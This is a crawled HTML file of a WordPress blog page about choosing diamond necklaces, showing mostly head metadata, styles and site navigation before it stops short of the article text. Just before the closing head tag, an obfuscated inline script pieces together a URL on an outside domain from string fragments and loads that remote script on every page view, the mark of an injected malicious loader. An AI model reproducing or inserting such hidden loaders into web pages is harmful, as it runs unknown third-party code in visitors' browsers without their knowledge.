

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/
body_size: 19699
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tips for Picking the Right Diamond Necklace for Women - Backup My Pics</title>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="canonical" href="https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips for Picking the Right Diamond Necklace for Women - Backup My Pics" />
	<meta property="og:description" content="Diamond necklaces are a popular choice for women who want to add an elegant touch to their outfits. They can be worn as standalone pieces or as part of an ensemble. Themed necklaces range from beautiful pearl necklaces to delicate diamond chains, and there&#8217;s sure to be something that catches your eye at the jewelry [&hellip;]" />
	<meta property="og:url" content="https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/" />
	<meta property="og:site_name" content="Backup My Pics" />
	<meta property="article:published_time" content="2022-11-29T09:52:07+00:00" />
	<meta property="og:image" content="https://backupmypics.com/wp-content/uploads/2022/11/pexels-ari-roberts-9649315-min-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1708" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kirk Day" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kirk Day" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/","url":"https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/","name":"Tips for Picking the Right Diamond Necklace for Women - Backup My Pics","isPartOf":{"@id":"https://backupmypics.com/#website"},"primaryImageOfPage":{"@id":"https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/#primaryimage"},"image":{"@id":"https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/#primaryimage"},"thumbnailUrl":"https://backupmypics.com/wp-content/uploads/2022/11/pexels-ari-roberts-9649315-min-scaled.jpg","datePublished":"2022-11-29T09:52:07+00:00","author":{"@id":"https://backupmypics.com/#/schema/person/1c4e22031ddffcbb20e4dc790b17c0ce"},"breadcrumb":{"@id":"https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/#primaryimage","url":"https://backupmypics.com/wp-content/uploads/2022/11/pexels-ari-roberts-9649315-min-scaled.jpg","contentUrl":"https://backupmypics.com/wp-content/uploads/2022/11/pexels-ari-roberts-9649315-min-scaled.jpg","width":2560,"height":1708,"caption":"diamond necklace for women"},{"@type":"BreadcrumbList","@id":"https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://backupmypics.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://backupmypics.com/blog/"},{"@type":"ListItem","position":3,"name":"Tips for Picking the Right Diamond Necklace for Women"}]},{"@type":"WebSite","@id":"https://backupmypics.com/#website","url":"https://backupmypics.com/","name":"Backup My Pics","description":"Backup My Pics Makes Everything Better.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://backupmypics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://backupmypics.com/#/schema/person/1c4e22031ddffcbb20e4dc790b17c0ce","name":"Kirk Day","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://backupmypics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=96&d=mm&r=g","caption":"Kirk Day"},"sameAs":["https://backupmypics.com"],"url":"https://backupmypics.com/author/blogadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Backup My Pics &raquo; Feed" href="https://backupmypics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backup My Pics &raquo; Comments Feed" href="https://backupmypics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://backupmypics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://backupmypics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Backup My Pics","url":"https://backupmypics.com/"}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://backupmypics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://backupmypics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://backupmypics.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://backupmypics.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://backupmypics.com/wp-content/themes/foxiz/style.css?ver=1.6.0' media='all' />
<style id='foxiz-style-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-14, .meta-category .category-14 {--cat-highlight : #ff7e7e;--cat-highlight-90 : #ff7e7ee6;}.category-14 .blog-content {--heading-sub-color : #ff7e7e;}.is-cbox-14 {--cbox-bg : #ff7e7ee6;}.p-category.category-id-16, .meta-category .category-16 {--cat-highlight : #6b5ae8;--cat-highlight-90 : #6b5ae8e6;}.category-16 .blog-content {--heading-sub-color : #6b5ae8;}.is-cbox-16 {--cbox-bg : #6b5ae8e6;}.p-category.category-id-25, .meta-category .category-25 {--cat-highlight : #9e5ae2;--cat-highlight-90 : #9e5ae2e6;}.category-25 .blog-content {--heading-sub-color : #9e5ae2;}.is-cbox-25 {--cbox-bg : #9e5ae2e6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #e1a470;--cat-highlight-90 : #e1a470e6;}.category-3 .blog-content {--heading-sub-color : #e1a470;}.is-cbox-3 {--cbox-bg : #e1a470e6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #0000000a;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}#amp-mobile-version-switcher { display: none; }
/*# sourceURL=foxiz-style-inline-css */
</style>
<script src="https://backupmypics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://backupmypics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://backupmypics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://backupmypics.com/wp-json/wp/v2/posts/2149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://backupmypics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://backupmypics.com/?p=2149' />
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://backupmypics.com/#website","url":"https://backupmypics.com/","name":"Backup My Pics","potentialAction":{"@type":"SearchAction","target":"https://backupmypics.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			            <meta property="og:title" content="Tips for Picking the Right Diamond Necklace for Women"/>
            <meta property="og:url" content="https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/"/>
            <meta property="og:site_name" content="Backup My Pics"/>
			                <meta property="og:image" content="https://backupmypics.com/wp-content/uploads/2022/11/pexels-ari-roberts-9649315-min-scaled.jpg"/>
						                <meta property="og:type" content="article"/>
                <meta property="article:published_time" content="2022-11-29T09:52:07+00:00"/>
                <meta property="article:modified_time" content="2022-11-29T09:52:07+00:00"/>
                <meta name="author" content="Kirk Day"/>
                <meta name="twitter:card" content="summary_large_image"/>
                <meta name="twitter:creator" content="@Backup My Pics"/>
                <meta name="twitter:label1" content="Written by"/>
                <meta name="twitter:data1" content="Kirk Day"/>
				                <meta name="twitter:label2" content="Est. reading time"/>
                <meta name="twitter:data2" content="4 minutes"/>
			<link rel="icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" sizes="32x32" />
<link rel="icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" />
<meta name="msapplication-TileImage" content="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" />
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="wp-singular post-template-default single single-post postid-2149 single-format-standard wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-48 menu-ani-1 hover-ani-1 is-rm-1 wc-res-list is-hd-1 is-standard-1 is-backtop is-mstick yes-tstick sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow">
			        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-left">
									    <div class="logo-wrap is-text-logo site-branding">
		            <p class="logo-title h1">
                <a href="https://backupmypics.com/" title="Backup My Pics">Backup My Pics</a>
            </p>
		            <p class="site-description is-hidden">Backup My Pics Makes Everything Better.</p>
		        </div>        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://backupmypics.com/"><span>Home</span></a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://backupmypics.com/category/business/"><span>Business</span></a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2094"><a href="https://backupmypics.com/category/fashion/"><span>Fashion</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2095"><a href="https://backupmypics.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://backupmypics.com/write-for-us/"><span>Write For Us</span></a></li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Tips for Picking the Right Diamond Necklace for Women</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Tips+for+Picking+the+Right+Diamond+Necklace+for+Women&amp;url=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women%2F&amp;via=Backup+My+Pics" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Tips%20for%20Picking%20the%20Right%20Diamond%20Necklace%20for%20Women%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/tips-for-picking-the-right-diamond-necklace-for-women/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                                <div class="navbar-right">
									        <div class="wnav-holder widget-h-login header-dropdown-outer">
							                    <a href="https://backupmypics.com/wp-login.php?redirect_to=https%3A%2F%2Fbackupmypics.com%2Ftips-for-picking-the-right-diamond-necklace-for-women" class="login-toggle is-login header-element" data-title="Sign In"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
							        </div>
	        <div class="wnav-holder header-dropdown-outer">
